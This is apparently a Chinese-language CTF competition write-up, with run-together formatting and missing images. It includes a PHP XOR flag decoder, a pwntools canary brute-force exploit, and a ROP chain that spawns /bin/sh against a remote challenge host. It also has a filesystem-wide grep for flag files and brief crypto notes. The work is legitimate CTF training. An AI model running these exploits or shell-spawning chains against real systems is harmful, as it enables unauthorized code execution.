
然后写脚本进行反向异或
<?php
$secret=[102,10,13,6,28,74,3,1,3,7,85,0,4,75,20,92,92,8,28,25,81,83,7,28,76,88,9,0,29,73,0,86,4,87,87,82,84,85,4,85,87,30];
$list=[];
//print_r(count($secret));
for($i=0;$i<=42;$i++){$secret[$i]=$secret[$i]^$secret[$i-1];
// print_r($list);print_r($secret);}
//var_dump($list);
//print_r($list);
for($i=0;$i<count($secret);$i++){if($secret[$i]>32) {echo chr($secret[$i]);}
}
得到flag
pwn
funcanary
# coding=utf-8
from pwn import *
context.log_level='debug'
context(os='linux',arch='amd64',terminal=['alacritty','-e','sh','-c'])io=remote('',)elf=ELF('./funcanary')s=lambda x:io.send(x)
sa=lambda x,y:io.sendafter(x,y)
sl=lambda x:io.sendline(x)
sla=lambda x,y:io.sendlineafter(x,y)
r=lambda x:io.recv(x)
ru=lambda x:io.recvuntil(x)
debug=lambda x:gdb.attach(io,gdbscript=x)canary=b'\0'ru('welcome')
for j in range(7):for i in range(0x100):s(b'a'*0x68+canary+chr(i))recv=ru('welcome')if b'fun' in recv:canary+=chr(i)breakfor i in range(0x10):s(b'a'*0x68+canary+p64(0xdeadbeef)+b'\x28'+chr(i*0x10+2))recv=ru('welcome')if b'flag{' in recv:breakio.interactive()
烧烤摊儿
# coding=utf-8
from pwn import *
context.log_level='debug'
context(os='linux',arch='amd64',terminal=['alacritty','-e','sh','-c'])io=remote('39.105.26.155',40225)elf=ELF('./shaokao')libc_file=''s=lambda x:io.send(x)
sa=lambda x,y:io.sendafter(x,y)
sl=lambda x:io.sendline(x)
sla=lambda x,y:io.sendlineafter(x,y)
r=lambda x:io.recv(x)
ru=lambda x:io.recvuntil(x)
debug=lambda x:gdb.attach(io,gdbscript=x)choose=lambda x:sla('> ',str(x))def pijiu(ty,size):choose(1)sla('3. 勇闯天涯',str(ty))sla('来几瓶?',str(size))def kaochuan(ty,size):choose(2)sla('3. 鸡肉串',str(ty))sla('来几串?',str(size))def yue():choose(3)def vip():choose(4)def gaime(name):choose(5)sla('烧烤摊儿已归你所有,请赐名:',name)from struct import packp = b''p += pack(b'<Q', 0x000000000040a67e) # pop rsi ; ret
p += pack(b'<Q', 0x00000000004e60e0) # @ .data
p += pack(b'<Q', 0x0000000000458827) # pop rax ; ret
p += b'/bin//sh'
p += pack(b'<Q', 0x000000000045af95) # mov qword ptr [rsi], rax ; ret
p += pack(b'<Q', 0x000000000040a67e) # pop rsi ; ret
p += pack(b'<Q', 0x00000000004e60e8) # @ .data + 8
p += pack(b'<Q', 0x0000000000447339) # xor rax, rax ; ret
p += pack(b'<Q', 0x000000000045af95) # mov qword ptr [rsi], rax ; ret
p += pack(b'<Q', 0x000000000040264f) # pop rdi ; ret
p += pack(b'<Q', 0x00000000004e60e0) # @ .data
p += pack(b'<Q', 0x000000000040a67e) # pop rsi ; ret
p += pack(b'<Q', 0x00000000004e60e8) # @ .data + 8
p += pack(b'<Q', 0x00000000004a404b) # pop rdx ; pop rbx ; ret
p += pack(b'<Q', 0x00000000004e60e8) # @ .data + 8
p += pack(b'<Q', 0x4141414141414141) # padding
p += pack(b'<Q', 0x0000000000447339) # xor rax, rax ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000496710) # add rax, 1 ; ret
p += pack(b'<Q', 0x0000000000402404) # syscallpijiu(1,-200000)
vip()
payload=b'a'*0x20+p64(0xdeadbeef)+p
gaime(payload)io.interactive()crypto

基于国密SM2算法的密文分发
照着文档复现就完事了
可信度量


非预期了,直接读
find / –type f |xargs grep -ra "flag{" grep
Sign_in_passwd
就是换表base64,很明显可以看出表是套了一层url编码,解完码直接嗦